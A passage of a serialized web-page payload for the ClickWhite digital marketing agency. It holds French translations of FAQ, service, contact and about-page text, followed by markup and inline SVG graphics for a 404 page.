Chaque plateforme a ses propres atouts et peut être adaptée à vos besoins spécifiques.\",\"q3\":\"Comment choisir le bon CMS pour mon projet ?\",\"a3\":\"Le choix du CMS dépend des exigences de votre projet, des besoins en évolutivité et des préférences techniques. Notre équipe peut vous aider à évaluer vos besoins et à recommander le meilleur CMS pour vous.\",\"q4\":\"Pouvez-vous migrer mon site web existant vers un nouveau CMS ?\",\"a4\":\"Oui, nous pouvons vous aider à migrer votre site web existant vers un nouveau CMS avec un minimum de temps d'arrêt et de perte de données.\",\"q5\":\"Qu'est-ce que le développement web personnalisé ?\",\"a5\":\"Le développement web personnalisé implique la création d'un site web ou d'une application web spécifiquement adaptée aux besoins de votre entreprise. Cela peut inclure le développement frontend (ce que voient les utilisateurs) et backend (côté serveur).\",\"q6\":\"Comment assurez-vous la qualité de vos projets de développement personnalisé ?\",\"a6\":\"Nous suivons les meilleures pratiques de codage, effectuons des tests rigoureux et maintenons une communication ouverte avec nos clients tout au long du projet pour garantir des résultats de haute qualité.\",\"q7\":\"Pouvez-vous mettre à jour et améliorer mon site web existant ?\",\"a7\":\"Absolument ! Nous offrons des services pour mettre à jour et améliorer votre site web existant, y compris l'optimisation des performances, la refonte du design et l'ajout de nouvelles fonctionnalités.\",\"q8\":\"À quelle fréquence devrais-je mettre à jour mon site web ?\",\"a8\":\"Il est recommandé de mettre à jour votre site web régulièrement pour garantir la sécurité, ajouter de nouvelles fonctionnalités et garder le contenu à jour. La fréquence dépend de vos besoins commerciaux et de la plateforme que vous utilisez.\",\"q9\":\"Comment gérez-vous les projets de développement web ?\",\"a9\":\"Nous utilisons des méthodologies de gestion de projet agile pour garantir flexibilité et efficacité. Cela inclut des mises à jour régulières, le suivi des jalons et des cycles de développement itératifs.\",\"q10\":\"Offrez-vous un support après la fin du projet ?\",\"a10\":\"Oui, nous offrons un support après le lancement pour assurer le bon fonctionnement de votre site web et résoudre les éventuels problèmes.\"}},\"MinskRazrabotkaIProdvizenie\":{\"Meta\":{\"title\":\"Développement Web, SEO et Marketing sur les Réseaux Sociaux à Minsk | ClickWhite\",\"description\":\"Renforcez votre présence en ligne à Minsk, Biélorussie grâce aux services experts de ClickWhite en développement web, SEO et marketing sur les réseaux sociaux. Bénéficiez de stratégies sur mesure, de résultats éprouvés et d’un accompagnement dédié.\",\"keywords\":\"développement web Minsk, SEO Minsk, marketing réseaux sociaux Minsk, marketing digital Biélorussie, ClickWhite\"},\"Hero\":{\"title\":\"Développement Web Professionnel, SEO et Marketing sur les Réseaux Sociaux à Minsk\",\"subTitle\":\"ClickWhite permet aux entreprises de Minsk de croître en ligne grâce à des sites web sur mesure, des stratégies SEO de pointe et des campagnes social media hautement engageantes\",\"cta\":\"Réservez une consultation gratuite\"},\"Video\":{\"title\":\"Comment le SEO et le Marketing sur les Réseaux Sociaux peuvent augmenter vos ventes à Minsk\",\"subTitle\":\"Découvrez le pouvoir du SEO et du social media marketing pour transformer votre entreprise à Minsk\",\"alt\":\"\"},\"Services\":{\"title\":\"Nos Services\",\"subTitle\":\"Nous proposons une gamme de services pour développer votre activité en ligne. Du développement web au SEO en passant par le marketing sur les réseaux sociaux, nous avons tout ce qu’il vous faut\",\"feature1\":{\"title\":\"Développement Web\",\"description\":\"Dans un marché résolument digital, votre site web constitue la pierre angulaire de votre présence en ligne. Nous concevons et développons des sites responsives et optimisés SEO — qu’ils reposent sur des CMS modernes tels que WordPress ou Drupal, ou qu’ils soient entièrement sur mesure — pour mettre en valeur votre entreprise, engager vos visiteurs et générer une croissance concrète.\"},\"feature2\":{\"title\":\"Services SEO\",\"description\":\"Nos services SEO sont conçus pour améliorer votre positionnement dans les moteurs de recherche et générer davantage de trafic sur votre site. Nous proposons une palette d’actions pour vous aider à atteindre vos objectifs en ligne.\"},\"feature3\":{\"title\":\"Marketing sur les Réseaux Sociaux\",\"description\":\"Campagnes stratégiques sur Facebook, Instagram, TikTok, Telegram et VK pour renforcer la notoriété de votre marque, stimuler l’engagement et générer des leads sur le marché biélorusse.\"}},\"Faq\":{\"title\":\"Questions fréquentes\",\"q1\":\"Comment un site web professionnel conçu pour le public de Minsk peut-il augmenter mes ventes ?\",\"a1\":\"Un site bien conçu, adapté aux attentes des utilisateurs de Minsk, peut augmenter significativement vos ventes en offrant une expérience utilisateur fluide, en mettant en valeur vos produits ou services de manière pertinente pour le marché local et en positionnant votre marque en tant qu’autorité de confiance en Biélorussie.\",\"q2\":\"Combien de temps faut-il pour lancer un nouveau site à Minsk ?\",\"a2\":\"Selon la complexité, la plupart des projets à Minsk sont mis en ligne en 4 à 8 semaines — de la phase de découverte et de conception au développement, aux tests et au déploiement — garantissant rapidité et qualité.\",\"q3\":\"Quels services de développement web ClickWhite propose-t-il à Minsk ?\",\"a3\":\"ClickWhite offre un développement web complet à Minsk, incluant des sites personnalisés, des designs responsives, des projets sur CMS (WordPress, Drupal), des plateformes e-commerce et une maintenance continue pour garantir la rapidité et la sécurité de votre site.\",\"q4\":\"Comment les services SEO de ClickWhite peuvent-ils dynamiser mon activité à Minsk ?\",\"a4\":\"Notre approche SEO à Minsk combine une recherche approfondie de mots-clés, des optimisations on-page, des techniques de SEO local et des stratégies de netlinking de qualité pour améliorer votre positionnement, accroître le trafic organique et générer des leads et ventes qualifiés.\",\"q5\":\"Quels services de marketing sur les réseaux sociaux ClickWhite propose-t-il à Minsk ?\",\"a5\":\"ClickWhite propose des services de marketing sur les réseaux sociaux à Minsk, incluant des campagnes sur Facebook, Instagram, TikTok et VK pour renforcer la notoriété de votre marque, stimuler l’engagement et générer des leads sur le marché biélorusse.\",\"q6\":\"Comment le marketing sur les réseaux sociaux se traduit-il par une augmentation des ventes pour les entreprises de Minsk ?\",\"a6\":\"En déployant des campagnes publicitaires ciblées sur les plateformes prisées en Biélorussie (VK, Instagram, Telegram) avec géorepérage autour de Minsk, vous atteignez votre audience idéale, redirigez le trafic vers votre site et convertissez vos abonnés en clients grâce à des offres localisées et des messages personnalisés.\",\"q7\":\"En combien de temps puis-je espérer une hausse des ventes grâce au SEO et au social media à Minsk ?\",\"a7\":\"Les premières améliorations du trafic organique et de l’engagement social apparaissent généralement sous 2 à 3 mois ; une hausse mesurable de la génération de leads et des conversions se fait souvent sentir entre le 4ᵉ et le 6ᵉ mois, à mesure que le positionnement et les optimisations publicitaires prennent effet.\",\"q8\":\"Comment suivre le ROI de mes campagnes de marketing digital en Biélorussie ?\",\"a8\":\"Nous utilisons Google Analytics et Facebook Insights pour analyser le trafic du site, le comportement des utilisateurs et la performance des publicités. Nous fournissons également des rapports détaillés sur les résultats de vos campagnes, incluant les taux de conversion, les taux de clics et le retour sur investissement.\",\"q9\":\"Garantissez-vous une place en première page ?\",\"a9\":\"Nous ne garantissons pas de positionnement spécifique en raison des mises à jour fréquentes des algorithmes des moteurs de recherche. Cependant, nous mettons en œuvre des stratégies SEO éprouvées et optimisons continuellement nos campagnes en fonction des données de performance pour obtenir les meilleurs résultats.\",\"q10\":\"Créez-vous du contenu pour les comptes de réseaux sociaux ?\",\"a10\":\"Oui, notre équipe conçoit du contenu de marque engageant — images, vidéos, graphismes et posts rédigés — adapté à chaque plateforme et aux préférences de votre audience.\"}},\"Contact\":{\"Meta\":{\"title\":\"Contactez les experts SEO de ClickWhite aujourd'hui | Contactez-nous pour des résultats SEO prouvés | Dubaï, EAU\",\"description\":\"Découvrez la puissance du marketing digital de précision avec ClickWhite, une agence leader dédiée à l'amélioration de la présence en ligne de votre marque. Du SEO au marketing des réseaux sociaux, nos stratégies personnalisées garantissent une visibilité maximale et un engagement accru. Partenaires avec ClickWhite aujourd'hui pour transformer votre stratégie digitale et atteindre une croissance commerciale mesurable.\",\"keywords\":\"agence de marketing digital, services de marketing en ligne, optimisation SEO, marketing des réseaux sociaux, ClickWhite, stratégies de croissance commerciale, marketing internet, marketing de contenu, publicité PPC, expert en publicité digitale\"},\"ContactBox\":{\"title1\":\"Audit Mini Site Gratuit\",\"description1\":\"Découvrez des informations essentielles et des gains rapides pour améliorer la visibilité de votre site sur les moteurs de recherche. Notre équipe d'experts vous fournira un rapport gratuit mettant en évidence les domaines clés à améliorer, de l'optimisation on-page aux problèmes techniques.\",\"title2\":\"Recherche de mots-clés gratuite\",\"description2\":\"Découvrez les mots-clés les plus efficaces adaptés à votre industrie et à votre audience, augmentant le trafic et l'engagement. Notre analyse experte vous fournira les informations nécessaires pour créer un contenu qui se classe et résonne.\",\"title3\":\"Restez en avance : Décodez les stratégies des concurrents\",\"description3\":\"Nous analysons les tactiques de vos concurrents pour identifier des opportunités afin de vous donner un avantage dans les classements de recherche. Nos informations ciblées vous aident à surpasser la concurrence en améliorant le ciblage des mots-clés, le contenu et les backlinks.\"},\"Form\":{\"title\":\"Contactez ClickWhite\",\"subTitle\":\"Remplissez simplement le formulaire ou envoyez-nous un e-mail, et nos experts en marketing digital s'occuperont de tout le reste.\",\"labels\":{\"name\":\"Votre nom\",\"email\":\"Votre e-mail\",\"website\":\"Votre site web\",\"comments\":\"Commentaires ou questions\",\"submit\":\"Commencez aujourd'hui\"},\"placeholders\":{\"name\":\"Entrez votre nom\",\"email\":\"Entrez votre e-mail\",\"comments\":\"Entrez vos commentaires ou questions\"},\"errors\":{\"name\":\"Veuillez entrer votre nom\",\"email\":\"Veuillez entrer votre e-mail\",\"website\":\"Le site web doit commencer par http ou https\",\"comments\":\"Veuillez entrer vos questions\"},\"footer\":\"Chez ClickWhite, nous sommes dédiés à faire briller votre marque dans le monde numérique. Située au cœur de Dubaï, EAU, notre agence se spécialise dans l'élaboration de stratégies marketing sur mesure qui donnent des résultats. Que vous cherchiez à améliorer votre présence en ligne, à augmenter l'engagement ou à booster vos ventes, notre équipe d'experts est là pour vous guider à chaque étape. N'hésitez pas à nous contacter pour toute demande ou pour planifier une consultation. Créons quelque chose de remarquable ensemble !\"}},\"About\":{\"Meta\":{\"title\":\"ClickWhite, entreprise de marketing internet à Dubaï\",\"description\":\"ClickWhite est un expert en marketing digital de premier plan, spécialisé dans des solutions innovantes adaptées aux entreprises B2B, B2C et eCommerce. Notre gamme complète de services comprend l'optimisation pour les moteurs de recherche (SEO), l'optimisation des taux de conversion (CRO), le marketing de contenu, et bien plus encore, conçus pour élever votre présence en ligne et accélérer la croissance de votre entreprise.\",\"keywords\":\"entreprise de marketing digital, services de marketing digital, meilleurs experts en marketing digital, équipe de marketing digital professionnelle, solutions de marketing digital B2B, services de marketing digital B2C, stratégies de marketing digital eCommerce, marketing digital complet, meilleure agence de marketing digital, analyses de marketing digital\",\"name\":\"Agence SEO à Dubaï, EAU\",\"descriptionShort\":\"🌍 Service SEO à Dubaï, EAU par ClickWhite\"},\"Breadcrumb\":{\"title\":\"À propos de ClickWhite\",\"description\":\"Nous fournissons des solutions de marketing digital conçues pour augmenter vos revenus.\"},\"Story\":{\"title\":\"Notre histoire\",\"description\":\"ClickWhite a commencé comme une petite startup avec une grande vision : révolutionner le paysage du marketing digital. Au fil des ans, nous sommes devenus un leader de confiance dans l'industrie, animés par notre passion pour l'innovation et notre engagement à fournir des résultats exceptionnels. Basés à Dubaï, EAU, nous servons des clients du monde entier, aidant les entreprises de divers secteurs à atteindre une croissance sans précédent grâce à des stratégies digitales ciblées.\",\"alt\":\"Histoire de succès de ClickWhite\"},\"Founders\":{\"title\":\"Fondateurs\",\"subTitle\":\"Donner aux marques les moyens d'atteindre leur plein potentiel digital\",\"position\":\"Co-Fondateur\",\"artsiom\":\"Artsiom Shpakouski\",\"artsiomBio\":\"M. Shpakouski est le co-fondateur de ClickWhite et un professionnel accompli en marketing digital et SEO. Avec une solide formation et une expérience approfondie dans l'industrie, Artsiom excelle dans la création de stratégies qui augmentent la visibilité en ligne et favorisent la croissance des entreprises. Sous sa direction, ClickWhite a développé et mis en œuvre des solutions SEO innovantes et des campagnes digitales qui améliorent efficacement les engagements et les résultats des clients.\",\"artsiomBio2\":\"Stratège dans l'âme, Artsiom Shpakouski se concentre sur l'intégration du SEO technique, de l'optimisation du contenu et du marketing ciblé pour obtenir des résultats constants et fiables. Engagé envers les normes professionnelles les plus élevées, il fournit des conseils personnalisés aux entreprises visant à affiner leurs stratégies digitales et à étendre leur présence en ligne. Artsiom est toujours ouvert à la connexion avec des pairs et des clients cherchant à explorer le potentiel de leurs initiatives digitales.\",\"sergey\":\"Sergey Petkevich\",\"sergeyBio\":\"M. Petkevich est un entrepreneur dynamique qui a cofondé plusieurs entreprises prospères, démontrant un solide palmarès dans le paysage digital. En tant que co-fondateur de ClickWhite, une agence de marketing digital de premier plan, il apporte une richesse d'expérience et un esprit stratégique à la sphère du marketing digital. Son expertise couvre des domaines cruciaux tels que la stratégie digitale, la publicité en ligne et la création de contenu, aidant les marques à atteindre une visibilité et un engagement significatifs sur leurs marchés respectifs.\",\"sergeyBio2\":\"Sous la direction de Sergey, ClickWhite s'est développé en un leader de l'industrie du marketing digital, réputé pour fournir des solutions marketing personnalisées qui donnent des résultats. Sergey est connu pour son attention méticuleuse aux détails et une approche marketing axée sur les données qui garantit que les campagnes des clients sont à la fois innovantes et efficaces. Avec un engagement à rester en avance sur les tendances de l'industrie, Sergey Petkevich continue de guider ClickWhite vers de nouveaux sommets de succès, établissant des références en matière de créativité et d'efficacité dans le marketing digital.\"},\"OurMission\":{\"title\":\"Notre mission\",\"subTitle\":\"Marketing digital ClickWhite\",\"alt\":\"Mission de ClickWhite à Dubaï\",\"description\":\"ClickWhite a commencé comme une petite startup avec une grande vision : révolutionner le paysage du marketing digital. Au fil des ans, nous sommes devenus un leader de confiance dans l'industrie, animés par notre passion pour l'innovation et notre engagement à fournir des résultats exceptionnels. Basés à Dubaï, EAU, nous servons des clients du monde entier, aidant les entreprises de divers secteurs à atteindre une croissance sans précédent grâce à des stratégies digitales ciblées.\"},\"Values\":{\"title\":\"Nos valeurs\",\"title1\":\"Intégrité\",\"description1\":\"Nous croyons en une communication honnête et transparente avec nos clients, en veillant à ce que vous soyez toujours informé et en contrôle.\",\"title2\":\"Innovation\",\"description2\":\"Rester en avance sur les tendances digitales est au cœur de ce que nous faisons. Nous nous challengeons constamment à repousser les limites de ce qui est possible dans le marketing digital.\",\"title3\":\"Impact\",\"description3\":\"Avant tout, nous nous engageons à avoir un impact significatif sur votre entreprise. Nous mesurons notre succès au succès de nos clients.\"}},\"Blog\":{\"Meta\":{\"title\":\"Maîtrisez le marketing digital et le SEO : conseils, tendances et stratégies\",\"description\":\"Restez à l'avant-garde avec notre blog sur le marketing digital et le SEO. Plongez dans des analyses d'experts, des tendances actuelles et des stratégies efficaces pour améliorer votre présence en ligne et renforcer vos efforts marketing. Parfait pour les marketeurs et les propriétaires d'entreprises !\",\"keywords\":\"blog de marketing digital, conseils SEO, stratégies de marketing en ligne, meilleures pratiques SEO, tendances du marketing digital, techniques de marketing internet, insights en optimisation des moteurs de recherche, marketing digital pour les entreprises, ressources d'apprentissage SEO, mises à jour du marketing digital\"},\"Hero\":{\"title\":\"Blog de marketing digital\",\"description\":\"Explorez le monde dynamique du marketing digital et du SEO à travers notre blog perspicace.\"},\"Contact\":{\"getFreeConsultation\":\"Obtenez une consultation gratuite\",\"requestFreeSeoAudit\":\"Demandez un audit SEO gratuit\"},\"Related\":{\"relatedArticles\":\"Articles associés\"}},\"Support\":{\"position\":\"Alina, Responsable développement commercial IA\",\"typeYourMessage\":\"Saisissez votre message…\",\"pleaseWait\":\"Veuillez patienter, nous traitons les réponses précédentes…\"}},\"children\":[\"$\",\"$L15\",null,{\"children\":[[\"$\",\"$L16\",null,{\"gaId\":\"G-EN5H25QJQX\"}],[\"$\",\"$L17\",null,{\"country\":\"US\"}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"section\",null,{\"className\":\"relative z-10 pb-16 pt-36 md:pb-20 lg:pb-28 lg:pt-[180px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[\"$\",\"div\",null,{\"className\":\"-mx-4 flex flex-wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"w-full px-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[530px] text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mx-auto mb-9 text-center\",\"children\":[\"$\",\"svg\",null,{\"className\":\"mx-auto w-full text-center\",\"height\":\"210\",\"viewBox\":\"0 0 474 210\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M25 163.051H101.211V191H133.308V163.051H153V136.111H133.308V32H91.2871L25 136.577V163.051ZM101.831 136.111H58.8025V134.869L100.591 68.6445H101.831V136.111Z\",\"stroke\":\"url(#paint0_linear_116:1137)\",\"strokeWidth\":\"3\"}],[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M307 133.051H383.211V161H415.308V133.051H435V106.111H415.308V2H373.287L307 106.577V133.051ZM383.831 106.111H340.803V104.869L382.591 38.6445H383.831V106.111Z\",\"stroke\":\"url(#paint1_linear_116:1137)\",\"strokeWidth\":\"3\"}],[\"$\",\"circle\",null,{\"opacity\":\"0.8\",\"cx\":\"227.5\",\"cy\":\"81.5\",\"r\":\"68.5\",\"fill\":\"#4A6CF7\"}],[\"$\",\"mask\",null,{\"id\":\"mask0_116:1137\",\"style\":{\"maskType\":\"alpha\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"159\",\"y\":\"13\",\"width\":\"137\",\"height\":\"137\",\"children\":[\"$\",\"circle\",null,{\"opacity\":\"0.8\",\"cx\":\"227.5\",\"cy\":\"81.5\",\"r\":\"68.5\",\"fill\":\"#4A6CF7\"}]}],[\"$\",\"g\",null,{\"mask\":\"url(#mask0_116:1137)\",\"children\":[[\"$\",\"circle\",null,{\"opacity\":\"0.8\",\"cx\":\"227.5\",\"cy\":\"81.5\",\"r\":\"68.5\",\"fill\":\"url(#paint2_radial_116:1137)\"}],[\"$\",\"g\",null,{\"opacity\":\"0.8\",\"filter\":\"url(#filter0_f_116:1137)\",\"children\":[\"$\",\"circle\",null,{\"cx\":\"233.543\",\"cy\":\"49.2645\",\"r\":\"28.2059\",\"fill\":\"white\"}]}]]}],[\"$\",\"path\",null,{\"d\":\"M0 182H83.5V209H150.5V178H169.5V148.5C169.5 148.5 194 165 229.5 165C265 165 294 134.5 294 134.5V152H306.5H361V178H435V152H474\",\"stroke\":\"white\",\"strokeOpacity\":\"0.08\",\"strokeWidth\":\"2\"}],[\"$\",\"defs\",null,{\"children\":[[\"$\",\"filter\",null,{\"id\":\"filter0_f_116:1137\",\"x\":\"175.337\",\"y\":\"-8.94141\",\"width\":\"116.412\",\"height\":\"116.412\",\"filterUnits\":\"userSpaceOnUse\",\"colorInterpolationFilters\":\"sRGB\",\"children\":[[\"$\",\"feFlood\",null,{\"floodOpacity\":\"0\",\"result\":\"BackgroundImageFix\"}],[\"$\",\"feBlend\",null,{\"mode\":\"normal\",\"in\":\"SourceGraphic\",\"in2\":\"BackgroundImageFix\",\"result\":\"shape\"}],[\"$\",\"feGaussianBlur\",null,{\"stdDeviation\":\"15\",\"result\":\"effect1_foregroundBlur_116:1137\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint0_linear_116:1137\",\"x1\":\"25\",\"y1\":\"183\",\"x2\":\"126.155\",\"y2\":\"27.0837\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint1_linear_116:1137\",\"x1\":\"307\",\"y1\":\"153\",\"x2\":\"408.155\",\"y2\":\"-2.91631\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"radialGradient\",null,{\"id\":\"paint2_radial_116:1137\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"1\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"translate(227.5 81.5) rotate(90) scale(73.5368)\",\"children\":[[\"$\",\"stop\",null,{\"stopOpacity\":\"0.47\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopOpacity\":\"0\"}]]}]]}]]}]}],[\"$\",\"h3\",null,{\"className\":\"mb-4 text-3xl font-bold text-black dark:text-white sm:text-4xl\",\"children\":\"Sorry, the page can’t be found\"}],[\"$\",\"p\",null,{\"className\":\"mb-10 text-base font-medium leading-relaxed text-body-color sm:text-lg sm:leading-relaxed\",\"children\":\"The page you were looking for appears to have been moved, deleted or does not exist.\"}],[\"$\",\"$L18\",null,{\"href\":\"/\",\"className\":\"rounded-md bg-primary px-8 py-3 text-base font-bold text-white shadow-signUp duration-300 hover:bg-white hover:text-primary md:px-9 lg:px-8 xl:px-9\",\"children\":\"Back to Homepage\"}]]}]}]}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 z-[-1] hidden sm:block\",\"children\":[\"$\",\"svg\",null,{\"width\":\"406\",\"height\":\"286\",\"viewBox\":\"0 0 406 286\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"g\",null,{\"opacity\":\"0.5\",\"children\":[[\"$\",\"rect\",null,{\"opacity\":\"0.5\",\"x\":\"56.25\",\"y\":\"110.344\",\"width\":\"116.719\",\"height\":\"116.438\",\"stroke\":\"url(#paint0_linear_116:1140)\"}],[\"$\",\"rect\",null,{\"opacity\":\"0.1\",\"x\":\"56.25\",\"y\":\"110.344\",\"width\":\"116.719\",\"height\":\"116.438\",\"fill\":\"url(#paint1_linear_116:1140)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M172.688 110.344L229.219 51V167.601L172.688 226.781V110.344Z\",\"stroke\":\"url(#paint2_linear_116:1140)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.1\",\"d\":\"M172.688 110.344L229.219 51V167.601L172.688 226.781V110.344Z\",\"fill\":\"url(#paint3_linear_116:1140)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M0 169.619L56.25 110.344V226.85L0 286.125V169.619Z\",\"stroke\":\"url(#paint4_linear_116:1140)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.1\",\"d\":\"M0 169.619L56.25 110.344V226.85L0 286.125V169.619Z\",\"fill\":\"url(#paint5_linear_116:1140)\"}],[\"$\",\"rect\",null,{\"opacity\":\"0.5\",\"x\":\"228.938\",\"y\":\"51.2812\",\"width\":\"119.25\",\"height\":\"116.438\",\"stroke\":\"url(#paint6_linear_116:1140)\"}],[\"$\",\"rect\",null,{\"opacity\":\"0.1\",\"x\":\"228.938\",\"y\":\"51.2812\",\"width\":\"119.25\",\"height\":\"116.438\",\"fill\":\"url(#paint7_linear_116:1140)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M347.906 51.2812L405 2V110.113L347.906 167.719V51.2812Z\",\"stroke\":\"url(#paint8_linear_116:1140)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.1\",\"d\":\"M347.906 51.2812L405 2V110.113L347.906 167.719V51.2812Z\",\"fill\":\"url(#paint9_linear_116:1140)\"}]]}],[\"$\",\"defs\",null,{\"children\":[[\"$\",\"linearGradient\",null,{\"id\":\"paint0_linear_116:1140\",\"x1\":\"49.0781\",\"y1\":\"112.313\",\"x2\":\"148.922\",\"y2\":\"131.859\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint1_linear_116:1140\",\"x1\":\"179.141\",\"y1\":\"209.062\",\"x2\":\"32.6026\",\"y2\":\"145.47\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint2_linear_116:1140\",\"x1\":\"170.016\",\"y1\":\"125.25\",\"x2\":\"217.542\",\"y2\":\"125.507\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint3_linear_116:1140\",\"x1\":\"233.578\",\"y1\":\"113.156\",\"x2\":\"146.509\",\"y2\":\"143.95\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint4_linear_116:1140\",\"x1\":\"-3.45633\",\"y1\":\"113.316\",\"x2\":\"46.311\",\"y2\":\"116.426\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint5_linear_116:1140\",\"x1\":\"69.8907\",\"y1\":\"189.234\",\"x2\":\"84.0124\",\"y2\":\"249.947\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint6_linear_116:1140\",\"x1\":\"218.953\",\"y1\":\"157.453\",\"x2\":\"330.261\",\"y2\":\"148.369\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint7_linear_116:1140\",\"x1\":\"348.187\",\"y1\":\"46.6406\",\"x2\":\"280.112\",\"y2\":\"168.552\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint8_linear_116:1140\",\"x1\":\"329\",\"y1\":\"190\",\"x2\":\"369.525\",\"y2\":\"-29.8829\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint9_linear_116:1140\",\"x1\":\"409\",\"y1\":\"10\",\"x2\":\"331.729\",\"y2\":\"34.2741\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-0 z-[-1] hidden sm:block\",\"children\":[\"$\",\"svg\",null,{\"width\":\"406\",\"height\":\"286\",\"viewBox\":\"0 0 406 286\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"g\",null,{\"opacity\":\"0.5\",\"children\":[[\"$\",\"rect\",null,{\"opacity\":\"0.5\",\"x\":\"57.25\",\"y\":\"108.344\",\"width\":\"116.719\",\"height\":\"116.438\",\"stroke\":\"url(#paint0_linear_116:1151)\"}],[\"$\",\"rect\",null,{\"opacity\":\"0.1\",\"x\":\"57.25\",\"y\":\"108.344\",\"width\":\"116.719\",\"height\":\"116.438\",\"fill\":\"url(#paint1_linear_116:1151)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M173.688 108.344L230.219 49V165.601L173.688 224.781V108.344Z\",\"stroke\":\"url(#paint2_linear_116:1151)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.1\",\"d\":\"M173.688 108.344L230.219 49V165.601L173.688 224.781V108.344Z\",\"fill\":\"url(#paint3_linear_116:1151)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M1 167.619L57.25 108.344V224.85L1 284.125V167.619Z\",\"stroke\":\"url(#paint4_linear_116:1151)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.1\",\"d\":\"M1 167.619L57.25 108.344V224.85L1 